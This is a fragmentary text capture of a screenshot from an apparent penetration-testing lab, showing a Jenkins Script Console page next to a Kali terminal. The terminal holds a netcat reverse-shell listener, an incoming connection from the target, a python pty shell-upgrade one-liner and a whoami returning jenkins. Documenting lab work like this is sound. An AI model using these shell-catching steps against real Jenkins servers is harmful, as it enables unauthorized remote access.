 Not secure 172.16.1.19:8080/script
~
nc -lvnp 1234
Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.110.3] 8892
python -c 'import pty; pty.spawn("/bin/bash")'
jenkins@DANTE-NIX07:/$ whoami
whoami
jenkins
jenkins@DANTE-NIX07:/$
Script Console
People
Type in an arbitrary Groovy script and execute it on the server. Use
Example:
Build History